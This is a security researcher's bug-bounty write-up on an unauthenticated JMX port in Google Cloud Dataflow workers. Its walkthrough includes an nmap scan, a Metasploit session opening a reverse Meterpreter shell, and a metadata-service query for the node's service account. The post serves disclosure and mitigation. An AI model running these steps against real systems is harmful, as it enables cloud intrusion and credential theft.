Remote Code Execution in Google Cloud Dataflow

Earlier this year, I was debugging an error in Dataflow, and as part of that process, I dropped into the worker node via SSH and began to look around. Prior to that experience I hadn't thought much about what was happening on the worker node, so I made a mental reminder to dig into Dataflow as a possible exploit vector into Google Cloud. Later that week, I spun up Dataflow in my personal Google Cloud account and started digging.

After some work, I identified an unauthenticated Java JMX service running on Dataflow nodes that, under certain circumstances, would be exposed to the Internet allowing unauthenticated remote code execution as root, in an unprivileged container, on the target Dataflow node. This was reported to Google under their vulnerability reward program (VRP) for Google Cloud. Ultimately, Google paid me $3133.70 as a reward for reporting the vulnerability.

Dataflow Overview

Dataflow is a runner for Apache Beam. It allows a developer to write code using Apache Beam's SDK and run it on Dataflow. Dataflow then handles things like consuming and windowing data, spinning up worker nodes, and moving data bundles between nodes for processing. This allows developers to focus less on how to scale their code. For Apache Beam, there is an SDK for Java, Python, and Go with Java being the primary SDK which has the most support.

When a Dataflow job is launched, what basically happens is that Google spins up VMs using Compute Engine with a managed instance group. This uses a VM instance template that Google maintains. Google describes Dataflow as a "fully managed data processing service". As a customer, the worker nodes should fall into at least the PaaS bucket of Google's shared responsibility model for cloud security. Customers are responsible for deploying the Dataflow jobs, but the customer shouldn't have to worry about securing the worker nodes.

The Kubelet as a Target

When I first began researching Dataflow workers as a possible target, I was expecting that I would find a weakness in the kubelet configuration. Looking at Dataflow logs, I had noticed that there was a Kubernetes kubelet running. Nowhere in the documentation does it explain that Dataflow runs on GKE or otherwise use Kubernetes, so this was interesting.

root 698 2.0 0.5 1478308 81128 ? Ssl 05:33 0:36 /usr/bin/kubelet --manifest-url=https://metadata.google.internal/computeMetadata/v1/instance/attributes/google-container-manifest --manifest-

url-header=Metadata-Flavor:Google --pod-manifest-path=/etc/kubernetes/manifests --eviction-hard= --image-gc-high-threshold=100

When initially digging in, I did find that the Kubelet is not using authentication, so I felt this was the target. Looking deeper, the kubelet here is being used locally only. Additionally, the Kubelet port has a local firewall on the node that the user could not accidentally disable. The kubelet is being used to read a config file using the --manifest-url option. This makes use of the kubelet to simply start a set of containers on the Dataflow node. It turns out to be an interesting and unexpected use of the kubelet, but there was basically no real attack surface against the kubelet.

mike@rce-test-03132132-eggq-harness-9kxv ~ $ sudo iptables -S

-P INPUT DROP

-P FORWARD DROP

-P OUTPUT DROP

-N DOCKER

-N DOCKER-ISOLATION-STAGE-1

-N DOCKER-ISOLATION-STAGE-2

-N KUBE-FIREWALL

-N KUBE-KUBELET-CANARY

-A INPUT -j KUBE-FIREWALL

-A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT

-A INPUT -i lo -j ACCEPT

-A INPUT -p icmp -j ACCEPT

-A INPUT -p tcp -m tcp --dport 22 -j ACCEPT

-A INPUT -p tcp -m tcp --dport 4194 -j ACCEPT

-A INPUT -p tcp -m tcp --dport 5555 -j ACCEPT

-A INPUT -p tcp -m tcp --dport 12345 -j ACCEPT

-A INPUT -p tcp -m tcp --dport 12346 -j ACCEPT

-A INPUT -p tcp -m tcp --dport 12347 -j ACCEPT

-A FORWARD -j DOCKER-ISOLATION-STAGE-1

-A OUTPUT -j KUBE-FIREWALL

-A OUTPUT -m state --state NEW,RELATED,ESTABLISHED -j ACCEPT

-A OUTPUT -o lo -j ACCEPT

-A DOCKER-ISOLATION-STAGE-1 -j RETURN

-A DOCKER-ISOLATION-STAGE-2 -j RETURN

-A KUBE-FIREWALL -m comment --comment "kubernetes firewall for dropping marked packets" -m mark --mark 0x8000/0x8000 -j DROP

-A KUBE-FIREWALL ! -s 127.0.0.0/8 -d 127.0.0.0/8 -m comment --comment "block incoming localnet connections" -m conntrack ! --ctstate RELATED,ESTABLISHED,DNAT -j DROP

Interesting Ports

Looking at the firewall, there are some interesting ports being opened. I cross-referenced this with ports that were actually listening on the network.

mike@rce-test-03132132-eggq-harness-9kxv ~ $ sudo netstat -ltn

Active Internet connections (only servers)

Proto Recv-Q Send-Q Local Address Foreign Address State

tcp 0 0 127.0.0.1:44639 0.0.0.0:* LISTEN

tcp 0 0 127.0.0.1:20257 0.0.0.0:* LISTEN

tcp 0 0 127.0.0.1:10248 0.0.0.0:* LISTEN

tcp 0 0 127.0.0.1:6060 0.0.0.0:* LISTEN

tcp 0 0 127.0.0.1:6061 0.0.0.0:* LISTEN

tcp 0 0 127.0.0.1:6062 0.0.0.0:* LISTEN

tcp 0 0 127.0.0.1:35889 0.0.0.0:* LISTEN

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN

tcp6 0 0 :::36959 :::* LISTEN

tcp6 0 0 :::10250 :::* LISTEN

tcp6 0 0 :::10255 :::* LISTEN

tcp6 0 0 :::8080 :::* LISTEN

tcp6 0 0 :::8081 :::* LISTEN

tcp6 0 0 :::28081 :::* LISTEN

tcp6 0 0 :::5555 :::* LISTEN

tcp6 0 0 :::12345 :::* LISTEN

tcp6 0 0 :::12346 :::* LISTEN

tcp6 0 0 :::12347 :::* LISTEN

Exposing Java JMX

After probing more of the Dataflow node, I identified port 5555 as a Java JMX port. I started looking to see how it was configured. Again, my assumption here was that Google would be generating some PKI to manage these on a per-instance group basis or similar. Since I could just look at the VM directly, I looked at the Java processes running.

root 1619 1.1 1.5 9444612 237884 ? Sl 05:33 0:14 java -Xmx5823121899 -XX:-OmitStackTraceInFastThrow -Xlog:gc*:file=/var/log/dataflow/jvm-gc.log -cp /opt/google/dataflow/streaming/libWindmil

lServer.jar:/opt/google/dataflow/streaming/dataflow-worker.jar:/opt/google/dataflow/slf4j/jcl_over_slf4j.jar:/opt/google/dataflow/slf4j/log4j_over_slf4j.jar:/opt/google/dataflow/slf4j/log4j_to_slf4j.jar:/var

/opt/google/dataflow/teleport-all-bundled-2XLFBACL0HVo4uY7n3bXXXY5qPPqzcsVGlzWqaMN2ks.jar -Dcom.sun.management.jmxremote.authenticate=false -Dcom.sun.management.jmxremote.port=5555 -Dcom.sun.management.jmxre

mote.rmi.port=5555 -Dcom.sun.management.jmxremote.ssl=false -Dcom.sun.management.jmxremote=true -Ddataflow.worker.json.logging.location=/var/log/dataflow/dataflow.json.log -Ddataflow.worker.logging.filepath=

/var/log/dataflow/dataflow-json.log -Ddataflow.worker.logging.location=/var/log/dataflow/dataflow-worker.log -Djava.rmi.server.hostname=localhost -Djava.security.properties=/opt/google/dataflow/tls/disable_g

cm.properties -Djob_id=2021-03-13_21_32_24-2407065038400700449 -Dsdk_pipeline_options_file=/var/opt/google/dataflow/pipeline_options.json -Dstatus_port=8081 -Dwindmill.hostport=tcp:https://rce-test-03132132-eggq-h

arness-9kxv:12346 -Dworker_id=rce-test-03132132-eggq-harness-9kxv org.apache.beam.runners.dataflow.worker.StreamingDataflowWorker

The main Java process had the following command line flags which seemed to indicate these would be easy to exploit, if exposed.

-Dcom.sun.management.jmxremote.authenticate=false

-Dcom.sun.management.jmxremote.port=5555

-Dcom.sun.management.jmxremote.rmi.port=5555

-Dcom.sun.management.jmxremote.ssl=false -Dcom.sun.management.jmxremote=true

At this point, I know the Java JMX port is open on the node, has no authentication enabled, and does not use TLS. The Java process, however is being run within a container. The container in question here ended up being gcr.io/cloud-dataflow/v1beta3/beam-java11-streaming and it was not run as a privileged container.

mike@rce-test-03132132-eggq-harness-9kxv ~ $ docker ps

CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES

45c35eba0e2b 7f3e060bc2d1 "/opt/google/dataflo…" 28 minutes ago Up 28 minutes k8s_healthchecker_dataflow-rce-test-03132132-egg

q-harness-9kxv_default_2b23011ef885a9258e1c4ea6b0189d8c_0

ba1b2cbd5206 5e5fd88bb114 "/opt/google/dataflo…" 28 minutes ago Up 28 minutes k8s_vmmonitor_dataflow-rce-test-03132132-eggq-ha

rness-9kxv_default_2b23011ef885a9258e1c4ea6b0189d8c_0

4f66fba6f950 gcr.io/cloud-dataflow/v1beta3/beam-java11-streaming "/opt/google/dataflo…" 28 minutes ago Up 28 minutes k8s_java-streaming_dataflow-rce-test-03132132-eg

gq-harness-9kxv_default_2b23011ef885a9258e1c4ea6b0189d8c_0

f3371b60d698 8bafeddd4c03 "/opt/google/dataflo…" 28 minutes ago Up 28 minutes k8s_windmill_dataflow-rce-test-03132132-eggq-har

ness-9kxv_default_2b23011ef885a9258e1c4ea6b0189d8c_0

e4a954c91d5a k8s.gcr.io/pause:3.2 "/pause" 28 minutes ago Up 28 minutes k8s_POD_dataflow-rce-test-03132132-eggq-harness-

9kxv_default_2b23011ef885a9258e1c4ea6b0189d8c_0

The container, however, was using host networking. This meant that although it was unprivileged (basically meaning it cannot access the host VM as the root user), it could still access the host VM's metadata service. This allows access to generate signed JWT tokens which can be used to access other GCP services.

Unauthenticated JMX should not be used in production and is easily exploited. Oracle warns of this in the Java documentation. Exposed internally or externally, this may allow an attacker to access the Dataflow node and the GCP service account assigned to the Dataflow job. By default, this is the default compute service account, which has the Editor role on the entire GCP project by default.

Default Internal Traffic Firewall Rule

To attack the JMX port, my goal was to make this work from the Internet. Exploitability from an internal system is a risk and interesting, but unlikely to be valued or prioritized by Google. By default, Google Cloud adds a firewall rule named default-allow-internal to a project's firewall created via the Cloud Console. This rule allows nearly all traffic to pass between nodes on the VPC. So it was pretty clear that any internal VPC hosts, and possibly other hosts connected to the VPC through Cloud Interconnect, may also be subject to this rule and would be able to exploit this vulnerability. This would allow internal hosts to pivot and gain service account access in the Google Cloud project.

External IPs by Default

For external access, Dataflow nodes are assigned an external IP by default. This address is subject to firewall controls, and no default rules allow ingress traffic from the Internet. This is where things get somewhat implementation specific. While Google describes Dataflow as "fully managed" and I feel a PaaS or SaaS service's security should not be impacted by a customer's VPC firewall, the Dataflow worker nodes are directly impacted. The vulnerability is that an unauthenticated Java JMX port is exposed on the network interface of the Dataflow worker node. This is entirely controlled by Google, including any local firewalls, via their instance template. The customer, however, does have the ability to mitigate this by either limiting or blocking all traffic to that port using the GCP VPC firewall. The customer would need to know that this firewall rule is required.

At this point, my expectation is that some GCP customers likely have overly permissive firewall rules that may allow Dataflow nodes to be exposed on the Internet. I performed a passive scan to identify port 5555 being open in US-based GCP regions. This produced over 2200 results leading me to believe that this indeed does affect real customers.

Mitigation

To mitigate this and potentially other vulnerabilities in the Dataflow nodes, my recommendation is a tag-based firewall rule applied to the VPC to block all traffic. This can target the dataflow network tag, which is configured by default for Dataflow nodes.

Walk-through to Get RCE

The following is a walk-through of the process which was used at the time to gain remote code execution.

Setup

Requirements:

- Google Cloud Project

- Billing must be enabled

- Compute Engine API must be enabled

- Pub/Sub API must be enabled



Create a Google Cloud project. Here, I've created mine called gcp-dataflow-rce-poc and have since deleted this project.

The Billing and Compute Engine APIs must be enabled. A default VPC is created when the Compute Engine API is enabled. The Pub/Sub API should automatically be enabled for most users when accessing Pub/Sub via the Cloud Console.



Simulate an Overly Permissive Firewall

Here, I've added a bad firewall rule to my VPC. This is used to simulate an overly permissive firewall rule allowing access TCP ports 80-8080 from all hosts.





Create Examples Sources and Sinks

For this example, I use a Dataflow streaming job. This is what I'm personally most familiar with. To use this, we need some example data sources and data sinks. So to do this, I create two example Pub/Sub topics.



Create Temporary Storage for Dataflow

Dataflow requires temporary storage. To accommodate this, I created a Google Storage bucket.



Run Example Dataflow Job

I select the Pub/Sub to Pub/Sub template and provide the previously created Pub/Sub source and sink as well as the temporary storage. Default IAM project permissions should work.

Once the job is started, it can be seen in the Dataflow jobs page. The VM nodes will also be visible in the Compute Engine console. By default, there is a public IP assigned and access to this is governed by the VPC firewall.

Attacking the Dataflow Node

First, let's confirm we do indeed have access to the JMX port on the worker node.

mike@enemabot:~$ nmap -p 5555 -Pn 35.226.73.31

Starting Nmap 7.80SVN ( https://nmap.org ) at 2021-03-14 05:36 UTC

Nmap scan report for 31.73.226.35.bc.googleusercontent.com (35.226.73.31)

Host is up (0.029s latency).

PORT STATE SERVICE

5555/tcp open freeciv

Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds

So I know the worker node is indeed accessible from the Internet. The next step is to exploit the exposed JMX port. The easiest way I found was to use Metasploit, which has an exploit just for this vulnerability and worked well.

msf6 > use exploit/multi/misc/java_jmx_server

[*] No payload configured, defaulting to java/meterpreter/reverse_tcp

msf6 exploit(multi/misc/java_jmx_server) > set RHOST 35.226.73.31

RHOST => 35.226.73.31

msf6 exploit(multi/misc/java_jmx_server) > set RPORT 5555

RPORT => 5555

msf6 exploit(multi/misc/java_jmx_server) > set TARGET 0

TARGET => 0

msf6 exploit(multi/misc/java_jmx_server) > exploit

[*] Started reverse TCP handler on xxx.xxx.xx.xx:4444

[*] 35.226.73.31:5555 - Using URL: https://0.0.0.0:8080/TBcr4j3akne

[*] 35.226.73.31:5555 - Local IP: https://xxx.xxx.xx.xx:8080/TBcr4j3akne

[*] 35.226.73.31:5555 - Sending RMI Header...

[*] 35.226.73.31:5555 - Discovering the JMXRMI endpoint...

[+] 35.226.73.31:5555 - JMXRMI endpoint on localhost:5555

[*] 35.226.73.31:5555 - Proceeding with handshake...

[+] 35.226.73.31:5555 - Handshake with JMX MBean server on localhost:5555

[*] 35.226.73.31:5555 - Loading payload...

[*] 35.226.73.31:5555 - Replied to request for mlet

[*] 35.226.73.31:5555 - Replied to request for payload JAR

[*] 35.226.73.31:5555 - Executing payload...

[*] 35.226.73.31:5555 - Replied to request for payload JAR

[*] Sending stage (58108 bytes) to 35.226.73.31

[*] Meterpreter session 1 opened (xxx.xxx.xx.xx:4444 -> 35.226.73.31:54684) at 2021-03-14 05:40:31 +0000

meterpreter > getuid

Server username: root

meterpreter > shell

Process 1 created.

Channel 1 created.

hostname

rce-test-03132132-eggq-harness-9kxv

It's not abundantly clear, but the shell is on the Dataflow worker node and inside an unprivileged container. But that doesn't mean this is useful from an attacker point of view, yet.

From here, I check to see if there is any access to the GCP project. I check the GCP metadata service for a service account assigned to the node and exposed to the container.

curl -s "https://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/email" -H "Metadata-Flavor: Google"

[email protected]

It returns the Compute Engine default service account (as expected). As the default compute engine service account, it has the Editor role and significant access to the GCP project. It is likely that many customers continue to keep the default IAM role assigned to the default compute engine service account. Regardless, this shows that whatever service account is assigned to the Dataflow node, this container can access the metadata service and obtain the access / IAM permissions assigned to that service account. This can be used to attack the customer's GCP services.



Bug Bounty Timeline

All times US Eastern Time.

Technical Acceptance

- Mar 5, 2021 11:38PM - Vulnerability reported to Google's VRP. Details include the conditions when the vulnerability is exploitable, including user-managed firewall settings.

- Mar 8, 2021 09:56AM - Triaged and assigned

- Mar 13, 2021 07:31PM - Google closes the bug: Won't Fix (Intended Behavior).

- Mar 13, 2021 08:12PM - I responded with clarification on requirements and additional screenshots.

- Mar 14, 2021 06:06AM - The bug report is reopened and reassigned.

- Mar 14, 2021 12:36PM - I provided more details on why it is exploitable as well as a Dataflow job ID which I exploited in my personal project.

- Apr 1, 2021 07:10AM - Google closes the bug: Won't Fix (Not Reproducible). Google asks about the firewall rules and how the JMX port is accessed.

- Apr 1, 2021 01:59PM - I responded with more information and clarified my view of the unauthenticated JMX port as the vulnerability.

- Apr 8, 2021 06:34AM - The bug report is reopened and reassigned.

- Apr 9, 2021 02:04AM - Google responded confirming the default firewall rules make this exploitable internally, and asks for more information on what ports are exposed externally to Dataflow nodes.

- Apr 12, 2021 08:51AM - I responded and provided information specifically on default firewall rules and the difference when creating a project using APIs directly versus using the Cloud Console. I reiterated that the unauthenticated JMX port is the vulnerability (Google managed), and the VPC firewall may be used as a mitigating control (user managed).

- Apr 13, 2021 09:11AM - Vulnerability accepted. Google accepted the vulnerability report and a bug is opened. The report is passed to the reward panel for consideration of payout. It comes with a warning they do not believe this would be severe enough to qualify for a reward.

- May 4, 2021 10:20AM - The reward panel awards me $3133.70.

Payout

- May 24, 2021 07:35PM - The Google VRP payment team reaches out to ask for personal information.

A number of exchanges back and forth happen here. There were a few problems and delays being setup as a supplier to receive payment.

- August 3, 2021 - Payment received.

- August 9, 2021 04:56AM - Google sends a notification of a $200 payment.

- August 10, 2021 02:35PM - Google responds with an explanation of the $200 as an appreciation for those who were impacted by slow bounty payouts.